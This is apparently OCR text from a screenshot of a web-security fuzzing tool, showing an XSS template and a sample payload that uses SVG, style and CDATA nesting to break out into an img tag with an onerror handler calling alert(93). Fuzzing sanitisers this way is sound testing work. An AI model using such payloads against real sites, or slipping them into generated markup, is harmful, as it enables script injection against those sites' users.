
Template used:
<
svg
>
<
style
>
⟦
0
x = "
<![CDATA[
</style><img title="]$[chr
]]>
</
style
>
</
svg
>
<
img
src
onerror
=
log
(
$
[
i
]
)
>
">
Sample payloads
Copy
Send to HackPad
<
svg
>
<
style
>
⟦
0
x = "
<![CDATA[
</style><img title="]
]]>
</
style
>
</
svg
>
<
img
src
onerror
=
alert
(
93
)
>
">
Fuzz results